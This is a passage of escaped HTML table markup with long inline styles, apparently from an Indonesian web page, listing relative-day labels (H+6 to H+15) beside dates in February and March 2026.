data-path-to-node=\"6,17,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH+6\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,17,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJumat, 27 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,17,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESelasa, 10 Februari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,18,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,18,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH+7\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,18,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESabtu, 28 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,18,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ERabu, 11 Februari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,19,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,19,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH+10\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,19,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESelasa, 31 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,19,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESabtu, 14 Februari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,20,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,20,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH+15\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; 